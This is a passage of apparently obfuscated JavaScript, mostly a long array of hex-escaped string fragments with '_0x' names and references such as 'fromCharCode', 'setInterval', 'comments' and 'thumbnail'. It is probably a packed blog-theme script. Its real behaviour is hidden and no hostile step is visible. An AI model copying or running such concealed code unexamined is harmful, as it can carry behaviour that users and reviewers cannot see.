35\x5c\x5c\x69\x5c\x5c\x6a','\x5c\x35\x5c\x5c\x69\x5c\x5c\x44\x5c\x5c','\x5c\x5c\x78\x5c\x5c\x62\x5c\x27\x2c\x5c','\x5c\x69\x5c\x5c\x36\x5c\x5c\x6b\x5c\x27','\x32\x36\x7c\x5f\x30\x78\x31\x37\x35\x30','\x5d\x28\x31\x4c\x28\x5c\x27\x5c\x5c\x31','\x6d\x7c\x30\x78\x33\x7c\x5f\x30\x78\x34','\x44\x5c\x5c\x35\x5c\x5c\x6a\x5c\x5c\x6d','\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x48\x5c','\x5c\x33\x5c\x5c\x35\x5c\x5c\x43\x5c\x27','\x64\x5c\x5c\x36\x5c\x5c\x63\x5c\x5c\x71','\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f','\x36\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c','\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x63\x5c','\x65\x5c\x5c\x6c\x5c\x5c\x44\x5c\x5c\x31','\x32\x5c\x5c\x34\x5c\x5c\x75\x5c\x5c\x75','\x5c\x32\x5c\x5c\x33\x5c\x5c\x35\x5c\x5c','\x5c\x32\x5c\x5c\x6f\x5c\x5c\x34\x5c\x27','\x32\x72\x5b\x32\x71\x28\x5c\x27\x5c\x5c','\x6e\x7d\x29\x2c\x24\x28\x47\x28\x5c\x27','\x36\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x78','\x5c\x5c\x33\x5c\x5c\x6f\x5c\x5c\x72\x5c','\x5c\x61\x5c\x27\x5d\x28\x5c\x27\x5c\x5c','\x3b\x54\x7b\x42\x20\x35\x52\x3d\x24\x28','\x5c\x31\x33\x5c\x5c\x6a\x5c\x5c\x6c\x5c','\x65\x66\x30\x7c\x5f\x30\x78\x31\x61\x37','\x5c\x31\x5c\x5c\x35\x59\x5c\x5c\x31\x71','\x27\x2c\x5c\x27\x5c\x5c\x76\x5c\x5c\x69','\x28\x4f\x28\x29\x7b\x42\x20\x31\x69\x3d','\x5c\x31\x78\x5c\x5c\x32\x5c\x27\x2c\x5c','\x2b\x57\x28\x5c\x27\x5c\x5c\x31\x5c\x5c','\x5c\x63\x5c\x5c\x63\x5c\x27\x2c\x4f\x28','\x62\x7c\x5f\x30\x78\x35\x35\x37\x35\x64','\x31\x77\x5c\x5c\x32\x36\x5c\x27\x2c\x5c','\x5c\x5c\x43\x5c\x27\x29\x2b\x31\x65\x28','\x75\x5c\x27\x29\x5d\x28\x5c\x27\x5c\x5c','\x3d\x3d\x3d\x5c\x27\x5c\x5c\x37\x5c\x5c','\x5c\x27\x29\x2b\x31\x52\x28\x5c\x27\x5c','\x5c\x34\x5c\x5c\x31\x5c\x5c\x33\x5c\x27','\x7c\x64\x72\x7c\x64\x6b\x7c\x64\x71\x7c','\x5c\x27\x29\x29\x7b\x4b\x28\x21\x38\x7a','\x2c\x5c\x27\x5c\x5c\x31\x6a\x5c\x5c\x37','\x70\x5c\x27\x2c\x5c\x27\x5c\x5c\x70\x5c','\x5c\x27\x29\x3b\x54\x7b\x32\x6d\x20\x35','\x32\x5c\x5c\x33\x5c\x5c\x75\x5c\x5c\x68','\x5c\x41\x5c\x5c\x6c\x5c\x5c\x37\x5c\x5c','\x5c\x27\x29\x3b\x31\x38\x20\x36\x68\x7d','\x61\x5c\x27\x2b\x5c\x27\x5c\x5c\x61\x5c','\x64\x38\x39\x39\x36\x7c\x5f\x30\x78\x35','\x30\x30\x7c\x5f\x30\x78\x66\x33\x36\x61','\x5c\x5c\x38\x5c\x5c\x62\x5c\x5c\x6d\x5c','\x30\x29\x31\x38\x20\x33\x57\x21\x3d\x28','\x5c\x5c\x65\x5c\x5c\x38\x5c\x5c\x31\x33','\x65\x66\x62\x38\x38\x7c\x5f\x30\x78\x32','\x5c\x5c\x31\x62\x5c\x5c\x61\x5c\x5c\x65','\x47\x28\x5c\x27\x5c\x5c\x31\x5c\x5c\x32','\x32\x5c\x5c\x33\x5c\x5c\x35\x5c\x5c\x35','\x71\x3d\x38\x72\x3f\x4f\x28\x29\x7b\x42','\x32\x7c\x65\x33\x7c\x65\x34\x7c\x65\x35','\x5c\x72\x5c\x5c\x45\x5c\x5c\x79\x5c\x27','\x39\x36\x64\x7c\x62\x72\x65\x61\x6b\x7c','\x44\x5c\x27\x29\x3e\x2d\x31\x6e\x3f\x32','\x5c\x32\x5c\x5c\x33\x5c\x5c\x7a\x5c\x5c','\x5c\x5c\x31\x5c\x5c\x32\x5c\x5c\x6f\x5c','\x5c\x38\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c','\x5c\x27\x5c\x5c\x6a\x5c\x5c\x38\x5c\x5c','\x29\x2b\x5c\x27\x5c\x5c\x37\x5c\x27\x5d','\x5c\x32\x5c\x5c\x68\x5c\x5c\x38\x5c\x27','\x5c\x5c\x6b\x5c\x27\x29\x2b\x5c\x27\x5c','\x66\x7c\x35\x37\x32\x7c\x5f\x30\x78\x31','\x68\x5c\x5c\x31\x50\x5c\x5c\x61\x5c\x5c','\x7a\x5c\x27\x29\x2b\x31\x69\x28\x5c\x27','\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x71\x5c','\x5c\x69\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c','\x5c\x64\x5c\x5c\x38\x5c\x27\x29\x5d\x28','\x5c\x5c\x37\x5c\x5c\x6a\x5c\x5c\x36\x5c','\x5c\x27\x2c\x5c\x27\x5c\x5c\x51\x5c\x5c','\x37\x5c\x27\x5d\x2c\x36\x70\x3d\x32\x77','\x5c\x5c\x31\x5c\x5c\x32\x5c\x5c\x66\x5c','\x5c\x27\x5c\x5c\x5a\x5c\x5c\x6a\x5c\x5c','\x36\x31\x7c\x5f\x30\x78\x33\x65\x37\x31','\x5c\x32\x5c\x5c\x33\x5c\x5c\x64\x5c\x5c','\x5c\x34\x5c\x5c\x75\x5c\x5c\x6b\x5c\x27','\x31\x61\x62\x63\x32\x7c\x5f\x30\x78\x31','\x5c\x27\x29\x5d\x28\x32\x4a\x29\x5b\x31','\x61\x5c\x5c\x69\x5c\x5c\x38\x5c\x27\x5d','\x5c\x5c\x32\x42\x5c\x5c\x31\x35\x5c\x5c','\x3a\x36\x44\x3d\x6e\x28\x5c\x27\x5c\x5c','\x47\x5c\x27\x2c\x5c\x27\x5c\x27\x29\x29','\x62\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x70','\x5c\x45\x5c\x5c\x37\x5c\x27\x2c\x5c\x27','\x6c\x5c\x27\x2c\x5c\x27\x5c\x5c\x49\x5c','\x30\x78\x34\x36\x39\x36\x66\x66\x7c\x5f','\x64\x7c\x5f\x30\x78\x33\x64\x66\x66\x39','\x5c\x5c\x32\x5c\x5c\x33\x5c\x5c\x36\x5c','\x5c\x43\x5c\x5c\x72\x5c\x27\x29\x2b\x58','\x5c\x6b\x5c\x27\x29\x5d\x28\x29\x5b\x32','\x29\x2b\x5c\x27\x5c\x5c\x76\x5c\x27\x5d','\x36\x5c\x5c\x32\x5c\x5c\x31\x6c\x5c\x5c','\x2b\x32\x48\x2b\x5c\x27\x5c\x5c\x45\x5c','\x76\x5c\x5c\x34\x5c\x5c\x79\x5c\x5c\x4a','\x32\x6a\x3d\x6e\x28\x5c\x27\x5c\x5c\x31','\x6c\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x4a','\x5c\x5c\x64\x5c\x27\x29\x5b\x31\x6f\x28','\x36\x5c\x5c\x43\x5c\x27\x29\x2b\x32\x37','\x6c\x7c\x61\x6b\x7c\x61\x6a\x7c\x61\x68','\x5c\x5c\x35\x5c\x5c\x37\x5c\x5c\x65\x5c','\x5c\x6b\x5c\x27\x29\x5d\x28\x46\x28\x5c','\x32\x5c\x5c\x33\x5c\x5c\x74\x5c\x5c\x7a','\x6f\x5c\x27\x29\x2b\x31\x70\x28\x5c\x27','\x5c\x5c\x35\x5c\x5c\x61\x5c\x27\x2b\x5c','\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x37\x5c','\x5c\x33\x5c\x5c\x64\x5c\x5c\x36\x5c\x27','\x33\x5c\x27\x29\x2b\x5c\x27\x5c\x5c\x63','\x5c\x5c\x37\x5c\x5c\x70\x5c\x5c\x61\x5c','\x72\x5c\x5c\x62\x5c\x5c\x31\x67\x5c\x27','\x44\x7c\x62\x45\x7c\x62\x46\x7c\x62\x47','\x31\x4c\x3d\x47\x3b\x4b\x28\x31\x4c\x28','\x5d\x28\x31\x59\x29\x3b\x54\x7b\x42\x20','\x62\x31\x7c\x61\x71\x7c\x62\x67\x7c\x62','\x30\x33\x63\x7c\x5f\x30\x78\x34\x38\x31','\x5c\x37\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c','\x5c\x27\x29\x3f\x36\x43\x5b\x6e\x28\x5c','\x5c\x5c\x63\x5c\x27\x5d\x28\x29\x3b\x4b','\x2f\x34\x62\x2b\x2d\x32\x69\x28\x32\x68','\x5c\x33\x5c\x5c\x35\x5c\x5c\x35\x5c\x27','\x5c\x79\x5c\x27\x29\x7d\x54\x20\x42\x20','\x45\x5c\x27\x2c\x5c\x27\x5c\x5c\x48\x5c','\x6d\x62\x6e\x61\x69\x6c\x7c\x4d\x61\x74','\x72\x74\x6e\x61\x6d\x65\x7c\x5f\x30\x78','\x29\x29\x29\x7b\x4b\x28\x6e\x28\x5c\x27','\x5c\x5c\x31\x5c\x5c\x32\x5c\x5c\x34\x5c','\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c\x68\x5c','\x29\x21\x3d\x3d\x31\x7a\x28\x5c\x27\x5c','\x30\x78\x34\x33\x33\x61\x66\x33\x7c\x5f','\x5b\x6e\x28\x5c\x27\x5c\x5c\x31\x5c\x5c','\x5c\x5c\x31\x77\x5c\x5c\x41\x5c\x5c\x62','\x5c\x27\x2c\x5c\x27\x5c\x5c\x6d\x5c\x5c','\x32\x68\x3d\x32\x32\x2c\x33\x35\x3d\x35','\x27\x29\x5b\x47\x28\x5c\x27\x5c\x5c\x31','\x37\x5c\x5c\x31\x71\x5c\x5c\x4a\x5c\x5c','\x5c\x78\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c','\x5c\x5c\x35\x5c\x5c\x65\x5c\x5c\x6c\x5c','\x31\x76\x5b\x5c\x27\x5c\x5c\x6d\x5c\x5c','\x5c\x34\x5c\x5c\x33\x5c\x5c\x33\x5c\x27','\x78\x33\x30\x64\x37\x61\x62\x7c\x5f\x30','\x6f\x5c\x5c\x72\x5c\x27\x29\x5d\x28\x34','\x65\x32\x64\x32\x66\x7c\x5f\x30\x78\x31','\x4f\x3d\x32\x46\x5b\x5c\x27\x5c\x5c\x63','\x5c\x27\x29\x29\x2c\x24\x28\x32\x4f\x28','\x78\x36\x37\x7c\x78\x32\x32\x7c\x5f\x30','\x28\x5c\x27\x5c\x5c\x5a\x5c\x5c\x6a\x5c','\x38\x5c\x5c\x38\x5c\x5c\x36\x5c\x5c\x61','\x62\x32\x32\x7c\x5f\x30\x78\x33\x37\x34','\x28\x31\x45\x28\x5c\x27\x5c\x5c\x31\x5c','\x4e\x7c\x69\x66\x7c\x62\x4f\x7c\x62\x50','\x5c\x27\x2b\x33\x49\x29\x3a\x31\x76\x2c','\x28\x29\x5b\x56\x28\x5c\x27\x5c\x5c\x31','\x5c\x5c\x33\x5c\x5c\x43\x5c\x5c\x38\x5c','\x5c\x5c\x32\x5c\x5c\x33\x5c\x5c\x66\x5c','\x7c\x30\x78\x32\x7c\x30\x78\x36\x7c\x63','\x61\x37\x62\x66\x7c\x30\x78\x33\x65\x38','\x5c\x32\x5c\x5c\x38\x5c\x5c\x74\x5c\x27','\x62\x5c\x5c\x70\x5c\x27\x2c\x5c\x27\x5c','\x35\x5c\x5c\x32\x53\x5c\x5c\x48\x5c\x27','\x27\x2c\x5c\x27\x5c\x5c\x6b\x5c\x5c\x32','\x5c\x62\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c','\x3d\x3d\x32\x64\x28\x5c\x27\x5c\x5c\x31','\x6d\x5c\x5c\x6d\x5c\x5c\x36\x5c\x5c\x6c','\x5c\x5c\x6a\x5c\x27\x2c\x5c\x27\x5c\x5c','\x31\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x6b','\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x71\x5c','\x29\x2b\x32\x69\x28\x32\x68\x28\x5c\x27','\x5c\x5c\x7a\x5c\x27\x29\x29\x29\x7b\x4b','\x28\x29\x7b\x42\x20\x32\x30\x3d\x32\x33','\x29\x5d\x3d\x31\x58\x28\x5c\x27\x5c\x5c','\x34\x5c\x27\x29\x5d\x28\x50\x28\x5c\x27','\x4c\x2b\x31\x75\x28\x5c\x27\x5c\x5c\x31','\x27\x29\x5d\x28\x29\x2c\x21\x38\x69\x28','\x5c\x32\x5c\x5c\x34\x5c\x5c\x75\x5c\x5c','\x63\x5c\x5c\x37\x5c\x5c\x4c\x5c\x5c\x48','\x3d\x6e\x28\x5c\x27\x5c\x5c\x31\x5c\x5c','\x5c\x33\x5c\x5c\x38\x5c\x5c\x36\x5c\x27','\x61\x38\x31\x37\x37\x7c\x5f\x30\x78\x34','\x45\x28\x5c\x27\x5c\x5c\x31\x5c\x5c\x32','\x36\x5c\x5c\x52\x5c\x5c\x6a\x5c\x5c\x70','\x4e\x28\x5c\x27\x5c\x5c\x31\x5c\x5c\x32','\x66\x38\x36\x7c\x30\x78\x61\x61\x7c\x5f','\x5c\x64\x5c\x5c\x35\x5c\x5c\x38\x5c\x5c','\x27\x5c\x5c\x71\x5c\x5c\x35\x5c\x27\x29','\x31\x5c\x5c\x32\x5c\x5c\x33\x5c\x5c\x68','\x38\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x63','\x5d\x7d\x54\x20\x33\x71\x3d\x33\x6a\x3b','\x45\x5c\x5c\x35\x5c\x5c\x63\x5c\x5c\x36','\x7d\x7d\x7d\x7d\x32\x6a\x2b\x3d\x32\x55','\x69\x5c\x5c\x6d\x5c\x5c\x31\x71\x5c\x27','\x5c\x32\x5c\x5c\x33\x5c\x5c\x38\x5c\x5c','\x33\x5c\x5c\x35\x5c\x27\x29\x2b\x31\x65','\x3d\x3d\x5c\x27\x5c\x5c\x78\x5c\x5c\x66','\x70\x7d\x7d\x3a\x4f\x28\x29\x7b\x7d\x3b','\x27\x5c\x5c\x4c\x5c\x5c\x45\x5c\x5c\x69','\x65\x5c\x5c\x66\x5c\x5c\x37\x5c\x5c\x76','\x5c\x5c\x7a\x5c\x27\x29\x2b\x5c\x27\x5c','\x34\x54\x3d\x37\x46\x5b\x31\x4c\x28\x5c','\x29\x5b\x32\x6e\x28\x5c\x27\x5c\x5c\x31','\x27\x29\x2b\x46\x28\x5c\x27\x5c\x5c\x31','\x29\x2c\x32\x44\x3d\x33\x75\x5b\x58\x28','\x37\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x31','\x36\x5c\x27\x2c\x5c\x27\x5c\x5c\x4d\x5c','\x20\x36\x71\x3d\x36\x75\x5b\x36\x78\x5d','\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6c\x5c','\x72\x5c\x5c\x34\x5c\x27\x29\x5d\x28\x6e','\x27\x29\x2b\x6e\x28\x5c\x27\x5c\x5c\x31','\x64\x5c\x27\x29\x5d\x28\x4f\x28\x29\x7b','\x31\x4f\x5c\x5c\x52\x5c\x5c\x31\x68\x5c','\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d','\x5c\x31\x64\x5c\x5c\x32\x5c\x5c\x32\x62','\x27\x5c\x27\x2b\x59\x5b\x5c\x27\x5c\x5c','\x5c\x51\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c','\x35\x5c\x27\x29\x5b\x47\x28\x5c\x27\x5c','\x27\x5c\x5c\x79\x5c\x27\x29\x7d\x7d\x29','\x5c\x27\x5c\x5c\x5a\x5c\x5c\x70\x5c\x27','\x5c\x76\x5c\x5c\x74\x5c\x5c\x34\x5c\x5c','\x29\x2b\x5c\x27\x5c\x5c\x79\x5c\x5c\x31','\x31\x42\x5c\x27\x2c\x6e\x28\x5c\x27\x5c','\x29\x5d\x28\x4f\x28\x29\x7b\x42\x20\x53','\x5c\x5c\x4d\x5c\x5c\x70\x5c\x5c\x36\x5c','\x34\x5c\x5c\x68\x5c\x27\x29\x2b\x5c\x27','\x5c\x70\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c','\x5c\x35\x5c\x27\x29\x2b\x5c\x27\x5c\x5c','\x27\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x38','\x5c\x33\x5c\x5c\x43\x5c\x5c\x74\x5c\x27','\x44\x5c\x5c\x31\x44\x5c\x27\x2c\x5c\x27','\x78\x39\x30\x62\x36\x31\x33\x7c\x78\x35','\x34\x61\x36\x34\x64\x7c\x5f\x30\x78\x31','\x42\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x37','\x31\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x6f','\x5c\x33\x5c\x5c\x74\x5c\x5c\x66\x5c\x27','\x48\x5c\x5c\x31\x35\x5c\x5c\x31\x4f\x5c','\x77\x5b\x5c\x27\x5c\x5c\x35\x5c\x5c\x37','\x68\x5c\x27\x29\x2b\x5c\x27\x5c\x5c\x64','\x5c\x27\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c','\x35\x5c\x5c\x52\x5c\x5c\x6a\x5c\x5c\x61','\x43\x7c\x65\x41\x7c\x65\x74\x7c\x65\x7a','\x5c\x5c\x75\x5c\x27\x29\x29\x2c\x31\x39','\x5c\x6d\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c','\x5c\x5c\x68\x5c\x27\x29\x2c\x4f\x28\x34','\x5c\x5c\x31\x5c\x5c\x32\x5c\x5c\x38\x5c','\x78\x70\x7c\x72\x65\x70\x6c\x61\x63\x65','\x3d\x32\x33\x2c\x33\x75\x3d\x24\x28\x59','\x67\x39\x7c\x67\x38\x7c\x67\x36\x7c\x67','\x5c\x5c\x74\x5c\x5c\x34\x5c\x5c\x6a\x5c','\x39\x5b\x6e\x28\x5c\x27\x5c\x5c\x31\x5c','\x68\x74\x7c\x68\x73\x7c\x68\x72\x7c\x68','\x5c\x62\x5c\x5c\x64\x5c\x5c\x31\x42\x5c','\x31\x5c\x27\x29\x2b\x31\x34\x28\x5c\x27','\x30\x78\x34\x66\x62\x39\x66\x34\x7c\x5f','\x5c\x27\x29\x26\x26\x33\x54\x5b\x6e\x28','\x33\x5c\x5c\x35\x5c\x5c\x35\x5c\x27\x29','\x6a\x5c\x27\x2c\x5c\x27\x5c\x5c\x31\x64','\x55\x5b\x6e\x28\x5c\x27\x5c\x5c\x31\x5c','\x5c\x6d\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c','\x32\x5c\x5c\x34\x5c\x5c\x72\x5c\x5c\x34','\x31\x4c\x28\x5c\x27\x5c\x5c\x31\x5c\x5c','\x5c\x38\x5c\x5c\x31\x5c\x27\x29\x29\x5b','\x36\x5c\x27\x5d\x28\x29\x2c\x35\x68\x3d','\x42\x20\x31\x36\x3d\x47\x2c\x35\x4f\x3d','\x5c\x5c\x32\x5c\x5c\x74\x5c\x5c\x66\x5c','\x29\x2c\x31\x39\x5b\x6e\x28\x5c\x27\x5c','\x5c\x34\x5c\x27\x29\x5d\x28\x32\x4a\x29','\x37\x5c\x5c\x36\x5c\x5c\x61\x5c\x5c\x49','\x5c\x78\x5c\x5c\x79\x5c\x27\x2c\x5c\x27','\x5c\x5c\x37\x5c\x5c\x76\x5c\x5c\x41\x5c','\x61\x5c\x27\x5d\x3d\x58\x28\x5c\x27\x5c','\x5c\x5c\x6a\x5c\x5c\x66\x5c\x27\x2c\x5c','\x5c\x74\x5c\x27\x29\x2b\x32\x71\x28\x5c','\x5c\x5c\x69\x5c\x5c\x6c\x5c\x27\x2b\x4e','\x65\x36\x65\x7c\x5f\x30\x78\x32\x32\x35','\x5c\x27\x5c\x5c\x5a\x5c\x5c\x31\x46\x5c','\x61\x5c\x5c\x61\x5c\x27\x5d\x28\x5c\x27','\x5c\x78\x5c\x27\x2b\x37\x44\x2b\x28\x31','\x5c\x5c\x64\x5c\x27\x29\x5d\x5b\x31\x58','\x30\x78\x35\x38\x32\x63\x61\x65\x7c\x69','\x5c\x27\x29\x2b\x56\x28\x5c\x27\x5c\x5c','\x6d\x5c\x5c\x35\x5c\x5c\x32\x5c\x5c\x6a','\x5c\x43\x5c\x27\x29\x29\x38\x59\x5b\x5c','\x28\x5c\x27\x5c\x5c\x31\x49\x5c\x5c\x6a','\x61\x36\x7c\x6d\x6f\x6e\x74\x68\x46\x6f','\x76\x5b\x50\x28\x5c\x27\x5c\x5c\x31\x5c','\x64\x7c\x63\x6f\x6d\x6d\x65\x6e\x74\x73','\x7c\x73\x65\x74\x49\x6e\x74\x65\x72\x76','\x20\x38\x6a\x2b\x3d\x4e\x28\x5c\x27\x5c','\x75\x5c\x27\x29\x29\x5b\x53\x28\x5c\x27','\x5c\x61\x5c\x5c\x61\x5c\x5c\x31\x71\x5c','\x5c\x27\x29\x2c\x31\x61\x5b\x46\x28\x5c','\x5c\x78\x5c\x27\x2c\x5c\x27\x5c\x5c\x31','\x75\x6c\x6c\x7c\x5f\x30\x78\x31\x34\x65','\x39\x37\x31\x35\x7c\x30\x78\x33\x36\x34','\x32\x61\x37\x7c\x5f\x30\x78\x34\x37\x31','\x7c\x61\x31\x7c\x39\x5a\x7c\x39\x53\x7c','\x33\x5c\x5c\x34\x5c\x5c\x32\x42\x5c\x5c','\x27\x29\x2b\x4e\x28\x5c\x27\x5c\x5c\x31','\x31\x37\x5c\x5c\x31\x37\x5c\x5c\x31\x37','\x5c\x31\x74\x5c\x5c\x31\x78\x5c\x5c\x31','\x34\x5c\x5c\x66\x5c\x27\x29\x2b\x6e\x28','\x5c\x27\x2c\x5c\x27\x5c\x5c\x6b\x5c\x5c','\x5c\x37\x5c\x5c\x69\x5c\x27\x5d\x28\x31','\x27\x29\x2b\x31\x79\x28\x5c\x27\x5c\x5c','\x5c\x69\x5c\x5c\x36\x5c\x5c\x61\x5c\x5c','\x39\x64\x63\x7c\x5f\x30\x78\x33\x38\x33','\x5c\x5c\x33\x5c\x5c\x6b\x5c\x5c\x36\x5c','\x34\x5c\x5c\x6f\x5c\x5c\x74\x5c\x27\x29','\x5c\x27\x29\x2b\x5c\x27\x5c\x5c\x48\x5c','\x34\x5c\x5c\x75\x5c\x5c\x72\x5c\x27\x29','\x5c\x5c\x6c\x5c\x5c\x37\x5c\x27\x2c\x5c','\x5c\x5c\x63\x5c\x5c\x35\x5c\x5c\x31\x74','\x2c\x5c\x27\x5c\x5c\x41\x5c\x5c\x6c\x5c','\x61\x63\x30\x37\x7c\x5f\x30\x78\x31\x36','\x35\x5c\x5c\x61\x5c\x5c\x37\x5c\x5c\x31','\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x6c\x5c','\x5c\x27\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c','\x5c\x31\x5c\x27\x29\x5d\x28\x32\x6a\x29','\x5c\x5c\x37\x5c\x5c\x62\x5c\x5c\x31\x64','\x5c\x27\x2b\x6e\x28\x5c\x27\x5c\x5c\x31','\x5c\x5c\x33\x5c\x5c\x6b\x5c\x5c\x31\x5c','\x5c\x5c\x70\x5c\x5c\x36\x5c\x27\x3a\x5c','\x5c\x27\x5c\x5c\x76\x5c\x27\x5d\x28\x5c','\x28\x34\x64\x2c\x32\x43\x29\x2c\x35\x56','\x78\x32\x35\x32\x37\x38\x37\x7c\x5f\x30','\x3d\x39\x66\x28\x63\x29\x7b\x39\x65\x28','\x35\x5c\x27\x29\x2b\x47\x28\x5c\x27\x5c','\x32\x5c\x5c\x34\x5c\x5c\x6f\x5c\x5c\x31','\x5c\x36\x5c\x5c\x6c\x5c\x5c\x37\x5c\x27','\x35\x5c\x27\x29\x2b\x57\x28\x5c\x27\x5c','\x5c\x6a\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c','\x5c\x37\x5c\x5c\x66\x5c\x5c\x31\x77\x5c','\x28\x29\x7b\x7d\x3b\x31\x38\x20\x34\x6d','\x5c\x41\x5c\x27\x29\x3a\x31\x76\x29\x2c','\x31\x44\x5c\x5c\x31\x6d\x5c\x5c\x31\x37','\x35\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x38','\x5c\x5c\x64\x5c\x27\x29\x5b\x47\x28\x5c','\x7d\x7d\x54\x7b\x42\x20\x31\x61\x3d\x24','\x2b\x5c\x27\x5c\x5c\x76\x5c\x27\x5d\x28','\x33\x5c\x5c\x64\x5c\x5c\x38\x5c\x27\x29','\x5c\x62\x5c\x5c\x6c\x5c\x27\x5d\x5b\x31','\x61\x63\x37\x7c\x5f\x30\x78\x33\x62\x35','\x5c\x5c\x38\x5c\x5c\x37\x5c\x5c\x31\x78','\x68\x5c\x5c\x38\x5c\x27\x29\x2b\x46\x28','\x29\x7d\x2c\x33\x59\x5b\x56\x28\x5c\x27','\x5c\x5c\x31\x77\x5c\x27\x5d\x28\x32\x39','\x5c\x7a\x5c\x5c\x38\x5c\x27\x29\x2b\x31','\x5c\x31\x5c\x5c\x32\x5c\x5c\x6f\x5c\x5c','\x29\x2b\x35\x4a\x2b\x35\x55\x2b\x28\x6e','\x5c\x5c\x34\x5c\x27\x29\x2b\x46\x28\x5c','\x70\x5c\x5c\x70\x5c\x5c\x36\x5c\x5c\x6c','\x70\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x37','\x31\x5a\x5c\x5c\x31\x31\x5c\x5c\x31\x4f','\x5c\x33\x5c\x5c\x68\x5c\x5c\x68\x5c\x27','\x62\x5c\x5c\x62\x5c\x27\x2c\x5c\x27\x5c','\x66\x61\x66\x7c\x5f\x30\x78\x65\x36\x38','\x5c\x32\x38\x5c\x5c\x64\x5c\x5c\x52\x5c','\x33\x55\x5b\x32\x78\x28\x5c\x27\x5c\x5c','\x29\x2b\x32\x37\x28\x5c\x27\x5c\x5c\x31','\x29\x29\x5b\x31\x30\x5d\x7c\x7c\x34\x68','\x35\x33\x34\x66\x7c\x5f\x30\x78\x35\x36','\x5c\x31\x5c\x5c\x32\x5c\x5c\x74\x5c\x5c','\x5c\x5c\x34\x5c\x5c\x7a\x5c\x5c\x72\x5c','\x35\x64\x35\x7c\x5f\x30\x78\x31\x38\x62','\x5c\x35\x5c\x5c\x7a\x5c\x27\x29\x5d\x28','\x5c\x78\x5c\x27\x2b\x5c\x27\x5c\x5c\x79','\x32\x34\x63\x7c\x78\x33\x65\x7c\x78\x36','\x65\x4e\x7c\x65\x4d\x7c\x65\x4b\x7c\x65','\x5c\x5c\x52\x5c\x5c\x71\x5c\x5c\x38\x5c','\x51\x7c\x66\x50\x7c\x66\x4f\x7c\x66\x4e','\x2c\x5c\x27\x5c\x27\x29\x3b\x32\x6f\x5b','\x31\x32\x28\x5c\x27\x5c\x5c\x31\x5c\x5c','\x79\x5c\x27\x29\x3b\x54\x7b\x4b\x28\x31','\x37\x63\x30\x64\x33\x7c\x5f\x30\x78\x31','\x5c\x34\x5c\x27\x29\x29\x28\x33\x51\x3d','\x62\x62\x61\x61\x7c\x5f\x30\x78\x34\x34','\x6b\x5c\x5c\x4d\x5c\x5c\x71\x5c\x5c\x63','\x5c\x70\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c','\x30\x28\x5c\x27\x5c\x5c\x31\x5c\x5c\x32','\x29\x5d\x28\x32\x4a\x29\x7d\x29\x2c\x33','\x5c\x78\x5c\x27\x2c\x5c\x27\x5c\x5c\x5a','\x5c\x5c\x45\x5c\x5c\x79\x5c\x5c\x4a\x5c','\x69\x5c\x5c\x6d\x5c\x27\x29\x5b\x5c\x27','\x37\x62\x33\x35\x66\x7c\x5f\x30\x78\x33','\x5c\x27\x2c\x5c\x27\x5c\x5c\x65\x5c\x5c','\x5c\x34\x5c\x5c\x33\x5c\x27\x29\x2b\x47','\x32\x5c\x5c\x6b\x5c\x5c\x43\x5c\x27\x29','\x5c\x5c\x31\x5c\x5c\x32\x5c\x5c\x6b\x5c','\x45\x5c\x5c\x79\x5c\x5c\x4a\x5c\x5c\x61','\x5c\x5c\x66\x5c\x5c\x36\x5c\x5c\x6b\x5c','\x36\x62\x62\x39\x66\x7c\x66\x6f\x72\x7c','\x64\x5c\x5c\x38\x5c\x27\x29\x5d\x28\x5c','\x5c\x69\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c','\x29\x5b\x32\x34\x28\x5c\x27\x5c\x5c\x31','\x6d\x5c\x5c\x36\x5c\x27\x2b\x32\x64\x28','\x5c\x5c\x45\x5c\x5c\x79\x5c\x27\x2b\x34','\x7c\x78\x34\x37\x7c\x5f\x30\x78\x32\x34','\x5c\x5c\x66\x5c\x5c\x64\x5c\x27\x29\x2b','\x35\x5c\x5c\x31\x46\x5c\x5c\x38\x5c\x5c','\x5c\x27\x5d\x28\x50\x28\x5c\x27\x5c\x5c','\x29\x5b\x47\x28\x5c\x27\x5c\x5c\x31\x5c','\x29\x32\x55\x2b\x3d\x5c\x27\x5c\x5c\x4a','\x2c\x5c\x27\x5c\x5c\x64\x5c\x5c\x6c\x5c','\x5c\x71\x5c\x5c\x49\x5c\x5c\x38\x5c\x5c','\x34\x5c\x5c\x7a\x5c\x5c\x66\x5c\x27\x29','\x37\x5c\x5c\x35\x5c\x5c\x65\x5c\x27\x2b','\x5c\x5c\x65\x5c\x5c\x6d\x5c\x27\x2c\x5c','\x32\x5c\x5c\x33\x5c\x5c\x6f\x5c\x5c\x6b','\x5c\x48\x5c\x5c\x6a\x5c\x5c\x33\x5